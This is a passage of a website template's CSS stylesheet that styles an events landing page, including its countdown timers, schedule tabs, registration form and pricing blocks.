	top:0px;
	width:350px;
	height:800px;
	z-index:1;
	border-radius:60px;
	transform:rotate(45deg);
	background-color:rgba(11,83,255,0.04);
}
.download-section .image-column .image{
	position:relative;
	z-index:2;
}
.download-section .content-column{
	position:relative;
}
.download-section .content-column .inner-column{
	position:relative;
	padding-top:150px;
}
.download-section .content-column h2{
	position:relative;
	color:#183b56;
	font-weight:600;
	font-size:40px;
	line-height:1.3em;
	margin-bottom:15px;
}
.download-section .content-column .text{
	position:relative;
	color:#5a7184;
	font-size:16px;
	line-height:1.9em;
}
.download-section .content-column .app-buttons{
	position:relative;
	margin-top:40px;
}
.download-section .content-column .app-buttons a{
	position:relative;
	margin-right:12px;
}
.intouch-section{
	position:relative;
	padding:110px 0px 100px;
}
.intouch-section .inner-container{
	position:relative;
	overflow:hidden;
	padding:60px 80px;
	border-radius:6px;
	background-color:#0a4ae3;
}
.intouch-section .title-column{
	position:relative;
}
.intouch-section .title-column .inner-column{
	position:relative;
}
.intouch-section .title-column h2{
	position:relative;
	color:#ffffff;
	line-height:1.3em;
	font-weight:700;
}
.intouch-section .title-column .text{
	position:relative;
	margin-top:10px;
	color:#ffffff;
	font-size:16px;
	line-height:1.8em;
}
.intouch-section .form-column{
	position:relative;
}
.intouch-section .form-column .inner-column{
	position:relative;
	padding-top:40px;
}
.intouch-section .inner-container:before{
	position: absolute;
    content: '';
    right: -150px;
    top: -100px;
    width: 50%;
    height: 220%;
    transform: rotate(125deg);
    background-color: #0b53ff;
}
/* inTouch Form */
.intouch-form{
	margin-bottom:35px;
}
.intouch-form .form-group{
	position:relative;
	display:block;
	margin-bottom:10px;
	overflow:hidden;
	border-radius:6px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.intouch-form .form-group input[type="text"],
.intouch-form .form-group input[type="email"]{
	position:relative;
	display:block;
	width:100%;
	line-height:26px;
	padding:10px 40px 10px 25px;
	height:70px;
	font-size:14px;
	color:#000000;
	font-weight:500;
	border-radius:4px;
	background:#ffffff;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.intouch-form .form-group textarea::-webkit-input-placeholder,
.intouch-form .form-group input::-webkit-input-placeholder{
	color:#8c97ac;
}
.intouch-form .form-group button{
	position:absolute;
	right:5px;
	top:5px;
	border-radius:5px;
	padding:15px 36px;
	background-color:#0a4ae3;
}
/*** 
====================================================================
	Events Banner Section
====================================================================
***/
.events-banner-section{
	position:relative;
	overflow:hidden;
	padding-top:270px;
	padding-bottom:260px;
	background-size:cover;
	background-position:center center;
}
.events-banner-section .icons{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
}
.events-banner-section .icons .icon-one{
	position:absolute;
	left:10% !important;
	top:17% !important;
	width: 12px;
    height: 12px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-two{
	position:absolute;
	left:35% !important;
	top:25% !important;
	width: 16px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-three{
	position:absolute;
	left:6% !important;
	top:58% !important;
	width: 34px;
    height: 10px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-four{
	position:absolute;
	left:56% !important;
	top:60% !important;
	width: 34px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-five{
	position:absolute;
	left:79% !important;
	top:25% !important;
	width: 35px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-six{
	position:absolute;
	left:90% !important;
	top:88% !important;
	width: 20px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-seven{
	position:absolute;
	left:80% !important;
	top:60% !important;
	width: 20px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-eight{
	position:absolute;
	left:52% !important;
	top:40% !important;
	width: 12px;
    height: 12px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-nine{
	position:absolute;
	left:52% !important;
	top:12% !important;
	width: 16px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-ten{
	position:absolute;
	left:34% !important;
	top:68% !important;
	width: 34px;
    height: 10px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-eleven{
	position:absolute;
	left:89% !important;
	top:80% !important;
	width: 34px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-twelve{
	position:absolute;
	left:69% !important;
	top:70% !important;
	width: 35px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-thirteen{
	position:absolute;
	left:200% !important;
	top:88% !important;
	width: 20px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section .icons .icon-fourteen{
	position:absolute;
	left:95% !important;
	top:95% !important;
	width: 20px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.events-banner-section:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	opacity:0.7;
	background-image: -ms-linear-gradient(top, #EF02AD 0%, #3c13d2 100%);
	background-image: -moz-linear-gradient(top, #EF02AD 0%, #3c13d2 100%);
	background-image: -o-linear-gradient(top, #EF02AD 0%, #3c13d2 100%);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #EF02AD), color-stop(100, #3c13d2));
	background-image: -webkit-linear-gradient(top, #EF02AD 0%, #3c13d2 100%);
	background-image: linear-gradient(to bottom, #EF02AD 0%, #3c13d2 100%);
}
.events-banner-section .content-boxed{
	position:relative;
	text-align:center;
}
.events-banner-section .content-boxed h1{
	position:relative;
	color:#ffffff;
	font-weight:700;
	line-height:1.2em;
	margin-bottom:20px;
	font-family: 'Asap', sans-serif;
}
.events-banner-section .content-boxed .event-info{
	position:relative;
	margin-bottom:45px;
}
.events-banner-section .content-boxed .event-info li{
	position:relative;
	color:#ffffff;
	padding-left:25px;
	margin-right:15px;
	margin-bottom:6px;
	display:inline-block;
	font-family: 'Asap', sans-serif;
}
.events-banner-section .content-boxed .event-info li span{
	position:absolute;
	left:0px;
	top:0px;
	color:#f101a5;
}
.events-banner-section .content-boxed .btns-box{
	position:relative;
	margin-top:20px;
}
.events-banner-section .content-boxed .btns-box .theme-btn{
	position:relative;
	margin:0px 12px;
}
.events-banner-section .content-boxed .time-counter{
	max-width:750px;
	margin:0 auto;
}
.events-banner-section .time-countdown{
	position:relative;
	text-align: center;
}
.events-banner-section .time-countdown .counter-column{
	position:relative;
	display: inline-block;
	line-height: 20px;
	font-size: 16px;
	color: #7e3cf9;
	font-weight: 400;
	height: 150px;
	width: 150px;
	text-transform: uppercase;
	background-color: #ffffff;
	padding-top: 45px;
	border-radius: 50%;
	border: 7px solid #7e3cf9;
	margin: 0 18px 40px;
}
.events-banner-section .time-countdown .counter-column .count{
	position: relative;
	display: block;
	font-size: 40px;
	line-height: 1em;
	color: #7e3cf9;
	font-weight: 700;
	letter-spacing: 0;
}
.events-banner-section .time-countdown .counter-column:nth-child(2) .count,
.events-banner-section .time-countdown .counter-column:nth-child(2){
	border-color: #ff8a01;
	color: #ff8a01;
}
.events-banner-section .time-countdown .counter-column:nth-child(3) .count,
.events-banner-section .time-countdown .counter-column:nth-child(3){
	border-color: #0a90f8;
	color: #0a90f8;
}
.events-banner-section .time-countdown .counter-column:nth-child(4) .count,
.events-banner-section .time-countdown .counter-column:nth-child(4){
	border-color: #0abb0e;
	color: #0abb0e;
}
/*** 
====================================================================
	Red Time Counter
====================================================================
***/
.time-countdown{
	position:relative;
	text-align: center;
}
.time-countdown .counter-column{
	position:relative;
	display: inline-block;
	line-height: 20px;
	font-size: 16px;
	color: #7e3cf9;
	font-weight: 400;
	height: 250px;
	width: 250px;
	text-transform: uppercase;
	background-color: #ffffff;
	padding-top: 45px;
	border-radius: 50%;
	border: 7px solid #7e3cf9;
	margin: 0 18px 40px;
}
.time-countdown .counter-column .count{
	position: relative;
	display: block;
	font-size: 40px;
	line-height: 1em;
	color: #7e3cf9;
	font-weight: 700;
	letter-spacing: 0;
	font-family: 'Asap', sans-serif;
}
.time-countdown .counter-column:nth-child(2) .count,
.time-countdown .counter-column:nth-child(2){
	border-color: #ff8a01;
	color: #ff8a01;
}
.time-countdown .counter-column:nth-child(3) .count,
.time-countdown .counter-column:nth-child(3){
	border-color: #0a90f8;
	color: #0a90f8;
}
.time-countdown .counter-column:nth-child(4) .count,
.time-countdown .counter-column:nth-child(4){
	border-color: #0abb0e;
	color: #0abb0e;
}
.red-time-counter .redCountdownWrapper{
	width:100%;
}
.red-time-counter .redCountdownWrapper > div{
	width:calc(25% - 40px);
	text-align: center;
	color:#7e3cf9;
	margin-bottom:30px;
}
.red-time-counter .redCountdownWrapper .redCountdownValue > div{
	position:relative;
	top:5px;
	font-size:40px !important;
	line-height:1em;
	margin:0;
	font-weight:700;	
}
.red-time-counter .redCountdownWrapper .redCountdownValue > span{
	position:relative;
	top:-5px;
	font-size:16px !important;
	line-height:1em;
	text-transform:uppercase;
	margin:0;	
}
.red-time-counter .redCountdownWrapper > div:nth-child(2){
	border-color: #ff8a01;
	color: #ff8a01;
}
.red-time-counter .redCountdownWrapper > div:nth-child(3){
	color: #0a90f8;
}
.red-time-counter .redCountdownWrapper > div:nth-child(4){
	color: #0abb0e;
}
/*** 
====================================================================
	Events About Section
====================================================================
***/
.events-about-section{
	position:relative;
	padding:160px 0px 80px;
}
.events-about-section .image-column{
	position:relative;
	margin-bottom:40px;
}
.events-about-section .image-column .inner-column{
	position:relative;
}
.events-about-section .image-column .image{
	position:relative;
	display:inline-block;
}
.events-about-section .image-column .image img{
	position:relative;
	border-radius:20px;
}
.events-about-section .image-column .image:before{
	position:absolute;
	content:'';
	left:30px;
	top:-30px;
	right:-30px;
	bottom:30px;
	border-radius:20px;
	background-color:#ffdbf3;
}
.events-about-section .image-column .icon-one{
	position:absolute;
	left:-4%;
	top:-12%;
	width:580px;
	height:612px;
	background-repeat:no-repeat;
}
.events-about-section .content-column{
	position:relative;
}
.events-about-section .content-column .inner-column{
	position:relative;
}
.about-event-block{
	position:relative;
	margin-bottom:30px;
}
.about-event-block .block-inner{
	position:relative;
	padding-left:70px;
}
.about-event-block .block-inner .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	width:45px;
	height:45px;
	color:#ff3abd;
	font-size:20px;
	text-align:center;
	line-height:45px;
	border-radius:50px;
	background-color:#ffebf8;
}
.about-event-block .block-inner h5{
	position:relative;
	color:#232323;
	font-weight:700;
	line-height:1.3em;
}
.about-event-block .block-inner .about-text{
	position:relative;
	color:#232323;
	font-size:16px;
	opacity:0.65;
	line-height:1.7em;
	margin-top:10px;
}
/*** 
====================================================================
	Counter Section Two
====================================================================
***/
.counter-section-two{
	position:relative;
	padding:30px 0px 80px;
}
/* Fact Counter Three */
.fact-counter-three{
	position:relative;
}
.fact-counter-three .column{
	position:relative;
	margin-bottom:30px;
}
.fact-counter-three .column .inner{
	position:relative;
	text-align:left;
}
.fact-counter-three .column .inner .content{
	position:relative;
}
.fact-counter-three .column:last-child .inner{
	border-right:0px;
}
.fact-counter-three .column .inner .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	width:90px;
	height:90px;
	color:#33b6fc;
	font-size:42px;
	text-align:center;
	line-height:90px;
	border-radius:50px;
	display:inline-block;
	background-color:#f2f9ff;
	-webkit-transition: all 400ms ease;
  	-moz-transition: all 400ms ease;
  	-ms-transition: all 400ms ease;
  	-o-transition: all 400ms ease;
  	transition: all 400ms ease;
}
.fact-counter-three .column .inner:hover .icon-box{
	-webkit-transform: scale(-1) rotate(180deg);
	-moz-transform: scale(-1) rotate(180deg);
	-ms-transform: scale(-1) rotate(180deg);
	-o-transform: scale(-1) rotate(180deg);
	transform: scale(-1) rotate(180deg);
}
.fact-counter-three .column .inner .icon-box .icon{
	position:relative;
	font-size:40px;
	display:inline-block;
}
.fact-counter-three .column:nth-child(2) .inner .icon-box{
	background-color:#fde8dc;
	color:#f89869;
}
.fact-counter-three .column:nth-child(3) .inner .icon-box{
	background-color:#ebfff4;
	color:#4ec591;
}
.fact-counter-three .column:nth-child(4) .inner .icon-box{
	background-color:#eae9fd;
	color:#716ef1;
}
.fact-counter-three .count-outer .percentage{
	display:inline-block;
	font-weight:700;
	color:#1e2f4f;
	font-size:45px;
	line-height:1em;
	font-family: 'Asap', sans-serif;
}
.fact-counter-three .column .inner .count-outer{
	position:relative;
	font-weight:700;
	color:#1e2f4f;
	font-size:45px;
	line-height:1em;
	padding-left:120px;
	display:inline-block;
	font-family: 'Asap', sans-serif;
}
.fact-counter-three .count-outer .count-text{
	position:relative;
	font-weight:700;
	color:#1e2f4f;
	font-size:45px;
	line-height:1em;
	font-family: 'Asap', sans-serif;
}
.fact-counter-three .column .counter-title{
	position:relative;
	font-size:17px;
	font-weight:500;
	color:#ff00aa;
	margin-top:12px;
	text-transform:capitalize;
	font-family: 'Asap', sans-serif;
}
.fact-counter-three .column:hover .icon-box{
	border-color:#f47629;
}
/*** 
====================================================================
	Event Feature Section
====================================================================
***/
.event-feature-section{
	position:relative;
	overflow:hidden;
	padding:110px 0px 80px;
	background-color:#fbfbfd;
}
.event-feature-section .circle-layer{
	position:absolute;
	left:-100px;
	top:-100px;
	width:312px;
	height:307px;
	z-index:1;
	background-repeat:no-repeat;
}
.event-feature-section .circle-layer-two{
	position:absolute;
	left:55%;
	top:50%;
	width:270px;
	height:260px;
	z-index:1;
	background-repeat:no-repeat;
}
.event-feature-section .circle-layer-three{
	position:absolute;
	right:1%;
	top:0%;
	width:270px;
	height:430px;
	z-index:1;
	background-repeat:no-repeat;
}
.event-feature-block{
	position:relative;
	z-index:1;
	margin-bottom:30px;
}
.event-feature-block .inner-box{
	position:relative;
	text-align:center;
	border-radius:5px;
	padding:35px 30px 40px;
	background-color:#ffffff;
}
.event-feature-block .inner-box .left-border{
	position:absolute;
	left:0px;
	top:0px;
	width:2px;
	height:100%;
	opacity:0;
	transform:scale(1,0.2);
	background-color:#ff00aa;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.event-feature-block .inner-box:hover .left-border{
	transform:scale(1,1);
	opacity:1;
}
.event-feature-block .inner-box .right-border{
	position:absolute;
	right:0px;
	top:0px;
	width:2px;
	height:100%;
	opacity:0;
	transform:scale(1,0.2);
	background-color:#ff00aa;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.event-feature-block .inner-box:hover .right-border{
	transform:scale(1,1);
	opacity:1;
}
.event-feature-block .inner-box .top-border{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:2px;
	opacity:0;
	transform:scale(0.2,1);
	background-color:#ff00aa;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.event-feature-block .inner-box:hover .top-border{
	transform:scale(1,1);
	opacity:1;
}
.event-feature-block .inner-box .bottom-border{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	height:2px;
	opacity:0;
	transform:scale(0.2,1);
	background-color:#ff00aa;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.event-feature-block .inner-box:hover .bottom-border{
	transform:scale(1,1);
	opacity:1;
}
.event-feature-block .inner-box .icon-box{
	position:relative;
	margin-bottom:15px;
}
.event-feature-block .inner-box h4{
	position:relative;
	color:#232323;
	font-weight:600;
	line-height:1.3em;
	margin-bottom:12px;
	font-family: 'Asap', sans-serif;
}
.event-feature-block .inner-box h4 a{
	position:relative;
	color:#232323;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.event-feature-block .inner-box h4 a:hover{
	color:#ff00aa;
}
.event-feature-block .inner-box .text{
	position:relative;
	color:#232323;
	font-size:16px;
	line-height:1.8em;
	font-family: 'Asap', sans-serif;
}
/*** 
====================================================================
	Event Schedule Section
====================================================================
***/
.event-schedule-section{
	position:relative;
	overflow:hidden;
	padding:110px 0px 110px;
}
.event-schedule-section .circle-layer{
	position:absolute;
	left:-300px;
	top:-300px;
	width:690px;
	height:690px;
	opacity:0.3;
	background-repeat:no-repeat;
}
.event-schedule-section .shape-icon{
	position:absolute;
	right:-200px;
	top:40%;
	width:490px;
	height:698px;
	background-repeat:no-repeat;
}
.event-schedule-section .download-btns-box{
	position:relative;
	margin-top:50px;
}
.schedule-tabs .tabs-content .tab{
	display: none;
}
.schedule-tabs .tabs-content .tab.active-tab{
	display: block;
}
.schedule-tabs{
	position: relative;
}
.schedule-tabs .btns-box{
	position: relative;
	display: block;
	margin-bottom: 40px;
}
.schedule-tabs .tab-buttons{
	position: relative;
	text-align: center;
}
.schedule-tabs .tab-buttons li{
	position: relative;
    display: inline-block;
    height: 110px;
    width: 160px;
    border-radius: 0px;
    background-color: #ffffff;
    font-size: 16px;
    line-height: 20px;
    color: #222222;
    font-weight: 600;
    text-align: left;
    padding: 15px 15px;
    padding-top: 50px;
    padding-left: 90px;
	cursor: pointer;
	margin: 0 10px 20px;
	border: 1px solid #dddddd;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}
.schedule-tabs .tab-buttons li .day{
    position: absolute;
    left: 0px;
    top: 0px;
	right:0px;
    padding: 5px 20px;
    background-color: #222222;
    font-size: 14px;
    line-height: 20px;
    font-weight: 600;
    color: #ffffff;
	text-align:center;
    border-radius: 0px;
}
.schedule-tabs .tab-buttons li .date{
	position: absolute;
    left: -0px;
    top: 58px;
    width: 100px;
    text-align: center;
    font-size: 38px;
    line-height: 20px;
    font-weight: 600;
    color: #222222;
}
.schedule-tabs .tab-buttons li .month{
	display: block;
    font-size: 20px;
    line-height: 1em;
    font-weight: 600;
    color: #222222;
    text-transform: uppercase;
}
.schedule-tabs .tab-buttons li .year{
	font-size: 30px;
}
.schedule-tabs .tab-buttons li.active-btn{
	box-shadow: 0 20px 30px rgba(0,0,0,.10);
}
.schedule-tabs .tab-buttons li:nth-child(4n + 1) .day{
	background-color: #ff00aa;
}
.schedule-tabs .tab-buttons li:nth-child(4n + 2) .day{
	background-color: #40cbb4;
}
.schedule-tabs .tab-buttons li:nth-child(4n + 3) .day{
	background-color: #4c35a9;
}
.schedule-tabs .tab-buttons li:nth-child(4n + 4) .day{
	background-color: #e6275a;
}
.schedule-tabs .tab-buttons li:nth-child(4n + 1) .month,
.schedule-tabs .tab-buttons li:nth-child(4n + 1) .date{
	color: #ff00aa;
}
.schedule-tabs .tab-buttons li:nth-child(4n + 2) .month,
.schedule-tabs .tab-buttons li:nth-child(4n + 2) .date{
	color: #40cbb4;
}
.schedule-tabs .tab-buttons li:nth-child(4n + 3) .month,
.schedule-tabs .tab-buttons li:nth-child(4n + 3) .date{
	color: #4c35a9;
}
.schedule-tabs .tab-buttons li:nth-child(4n + 4) .month,
.schedule-tabs .tab-buttons li:nth-child(4n + 4) .date{
	color: #e6275a;
}
.schedule-tabs .tab-buttons li:nth-child(4n + 1).active-btn{
	box-shadow: 0 0px 30px rgba(250,0,170,.30);
	border: 1px solid #ff00aa;
}
.schedule-tabs .tab-buttons li:nth-child(4n + 2).active-btn{
	box-shadow: 0 0px 30px rgba(64,203,180,.30);
	border: 1px solid #40cbb4;
}
.schedule-tabs .tab-buttons li:nth-child(4n + 3).active-btn{
	box-shadow: 0 0px 30px rgba(76,53,169,.30);
	border: 1px solid #4c35a9;
}
.schedule-tabs .tab-buttons li:nth-child(4n + 4).active-btn{
	box-shadow: 0 0px 30px rgba(230,39,90,.30);
	border: 1px solid #e6275a;
}
.schedule-block{
	position: relative;
	margin-bottom:30px;
}
.schedule-block .inner-box{
	position: relative;
	padding:40px 40px;
	border-radius:5px;
	background-color:#ffffff;
	box-shadow:0px 5px 10px rgba(0,0,0,0.10);
}
.schedule-block .inner-box .content{
	position: relative;
	padding-left:230px;
}
.schedule-block .inner-box .author-box{
	position:absolute;
	left:0px;
	top:0px;
	width:200px;
}
.schedule-block .inner-box .author-box .box-inner{
	position:relative;
	text-align:center;
}
.schedule-block .inner-box .author-box .author-image{
	position:relative;
	width:184px;
	height:184px;
	margin:0 auto;
	overflow:hidden;
	margin-bottom:35px;
	border-radius:50px;
}
.schedule-block .inner-box .author-box .box-inner h6{
	position:relative;
	color:#000000;
	font-weight:700;
	line-height:1.3em;
	font-family: 'Asap', sans-serif;
}
.schedule-block .inner-box .author-box .box-inner .designation{
	position:relative;
	color:#000000;
	font-size:16px;
	margin-top:8px;
}
.schedule-block .inner-box .date{
	position:relative;
	color:#a900e5;
	font-size:16px;
}
.schedule-block .inner-box h4{
	position:relative;
	color:#000000;
	font-weight:700;
	line-height:1.3em;
	margin-top:10px;
	font-family: 'Asap', sans-serif;
}
.schedule-block .inner-box .text{
	position:relative;
	color:#555555;
	font-size:17px;
	line-height:1.9em;
	margin-top:12px;
	margin-bottom:15px;
}
.schedule-block .inner-box .event-info{
	position:relative;
	margin-bottom:20px;
}
.schedule-block .inner-box .event-info li{
	position:relative;
	color:#555555;
	font-size:18px;
	padding-left:25px;
	margin-right:15px;
	margin-bottom:6px;
	font-weight:500;
	display:inline-block;
	font-family: 'Asap', sans-serif;
}
.schedule-block .inner-box .event-info li span{
	position:absolute;
	left:0px;
	top:0px;
	color:#f101a5;
}
.schedule-block .inner-box .btns-box{
	position:relative;
}
.schedule-block .inner-box .btns-box .theme-btn{
	margin-right:12px;
}
/*** 
====================================================================
	Event Register Section
====================================================================
***/
.event-register-section{
	position:relative;
	overflow:hidden;
	padding:90px 0px 90px;
	background-image: -ms-linear-gradient(left, #A61DE6 0%, #3614d4 100%);
	background-image: -moz-linear-gradient(left, #A61DE6 0%, #3614d4 100%);
	background-image: -o-linear-gradient(left, #A61DE6 0%, #3614d4 100%);
	background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #A61DE6), color-stop(100, #3614d4));
	background-image: -webkit-linear-gradient(left, #A61DE6 0%, #3614d4 100%);
	background-image: linear-gradient(to right, #A61DE6 0%, #3614d4 100%);
}
.event-register-section .icons{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
}
.event-register-section .icons .icon-one{
	position:absolute;
	left:10% !important;
	top:17% !important;
	width: 12px;
    height: 12px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-two{
	position:absolute;
	left:35% !important;
	top:25% !important;
	width: 16px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-three{
	position:absolute;
	left:6% !important;
	top:58% !important;
	width: 34px;
    height: 10px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-four{
	position:absolute;
	left:56% !important;
	top:60% !important;
	width: 34px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-five{
	position:absolute;
	left:79% !important;
	top:25% !important;
	width: 35px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-six{
	position:absolute;
	left:90% !important;
	top:88% !important;
	width: 20px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-seven{
	position:absolute;
	left:80% !important;
	top:60% !important;
	width: 20px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-eight{
	position:absolute;
	left:52% !important;
	top:40% !important;
	width: 12px;
    height: 12px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-nine{
	position:absolute;
	left:52% !important;
	top:12% !important;
	width: 16px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-ten{
	position:absolute;
	left:34% !important;
	top:68% !important;
	width: 34px;
    height: 10px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-eleven{
	position:absolute;
	left:89% !important;
	top:80% !important;
	width: 34px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-twelve{
	position:absolute;
	left:69% !important;
	top:70% !important;
	width: 35px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-thirteen{
	position:absolute;
	left:200% !important;
	top:88% !important;
	width: 20px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-register-section .icons .icon-fourteen{
	position:absolute;
	left:95% !important;
	top:95% !important;
	width: 20px;
    height: 20px;
    display: inline-block;
    background-repeat: no-repeat;
}
.event-form{
	position:relative;
}
.event-form .form-group{
	position:relative;
	margin-bottom:20px;
}
.event-form .form-group input[type="text"],
.event-form .form-group input[type="tel"],
.event-form .form-group input[type="email"],
.event-form .form-group select{
	position:relative;
	display:block;
	width:100%;
	line-height:28px;
	padding:10px 25px;
	color:#686c6e;
	height:56px;
	font-size:14px;
	background:#ffffff;
	font-weight:500;
	border-radius:2px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.event-form .form-group input[type="text"]:focus,
.event-form .form-group input[type="tel"]:focus,
.event-form .form-group input[type="email"]:focus,
.event-form .form-group textarea:focus{
	border-color:#0099f7;
}
.event-form .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:22px;
	padding:15px 20px;
	color:#686c6e;
	height:150px;
	resize:none;
	font-size:16px;
	background:#ffffff;
	font-weight:500;
	border-radius:5px;
	border:2px solid #e6e6e6;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}
.event-form button{
	margin-top:0px;
	width:100%;
	cursor:pointer;
}
/*** 
====================================================================
	Event Pricing Section
====================================================================
***/
.event-pricing-section{
	position:relative;
	overflow:hidden;
	padding:110px 0px 110px;
	background-color:#fbfbfd;
}
.event-pricing-section .circle-layer{
	position:absolute;
	right:-80px;
	top:-80px;
	width:312px;
	height:307px;
	z-index:1;
	background-repeat:no-repeat;
}
.event-price-block{
	position:relative;
	margin-bottom:30px;
}
.event-price-block .inner-box{
	position:relative;
	border-radius:5px;
	text-align:center;
	padding:65px 30px 65px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}
.event-price-block .inner-box .title{
	position:relative;
}
.event-price-block .inner-box .left-border{
	position:absolute;
	left:0px;
	top:0px;
	width:2px;
	height:100%;
	opacity:0;
	transform:scale(1,0.2);
	background-color:#ff00aa;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.event-price-block .inner-box:hover .left-border{
	transform:scale(1,1);
	opacity:1;
}
.event-price-block .inner-box .right-border{
	position:absolute;
	right:0px;
	top:0px;
	width:2px;
	height:100%;
	opacity:0;
	transform:scale(1,0.2);
	background-color:#ff00aa;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.event-price-block .inner-box:hover .right-border{
	transform:scale(1,1);
	opacity:1;
}
.event-price-block .inner-box .top-border{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:2px;
	opacity:0;
	transform:scale(0.2,1);
	background-color:#ff00aa;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.event-price-block .inner-box:hover .top-border{
	transform:scale(1,1);
	opacity:1;
}
.event-price-block .inner-box .bottom-border{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	height:2px;
	opacity:0;
	transform:scale(0.2,1);
	background-color:#ff00aa;
	-webkit-transition:all 600ms ease;
	-moz-transition:all 600ms ease;
	-ms-transition:all 600ms ease;
	-o-transition:all 600ms ease;
	transition:all 600ms ease;
}
.event-price-block .inner-box:hover .bottom-border{
	transform:scale(1,1);
	opacity:1;
}
.event-price-block .inner-box .title{
	position:relative;
	color:#a900e5;
	font-size:28px;
	font-weight:600;
	font-family: 'Asap', sans-serif;
}
.event-price-block .inner-box .title .icon{
	position:relative;
	margin-right:8px;
}
.event-price-block .inner-box .price-box{
	position:relative;
	margin-top:40px;
}
.event-price-block .inner-box .price-box .box-inner{
	position:relative;
	display:inline-block;
}
.event-price-block .inner-box .price-box .box-inner .circles-box{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	z-index:1;
	border-radius:50%;
}
.event-price-block .inner-box .price-box .box-inner .circles-box .circle-one{
	position:absolute;
	right:-4px;
	width:18px;
	height:18px;
	z-index:1;
	border-radius:50%;
	display:inline-block;
	background-color:#a900e5;
}
.event-price-block .inner-box .price-box .box-inner .circles-box .circle-two{
	position:absolute;
	left:-12px;
	bottom:0px;
	width:30px;
	height:30px;
	z-index:1;
	border-radius:50%;
	display:inline-block;
	background-color:#a900e5;
}
.event-price-block .inner-box .price-box .box-inner .price{
	position:relative;
	font-size:44px;
	font-weight:600;
	width:100px;
